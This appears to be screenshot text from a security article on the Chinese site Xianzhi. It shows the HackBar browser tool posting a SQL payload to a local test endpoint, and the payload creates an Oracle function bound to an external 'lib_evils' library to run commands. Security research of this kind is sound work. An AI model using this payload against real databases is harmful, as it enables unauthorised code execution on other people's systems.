 127.0.0.1:5000/query
query success
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://127.0.0.1:5000/query
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name
sql=create or replace function cmd(str varchar2) return varchar2 as language c library lib_evils name "rce"; sec-ch-ua
先知社区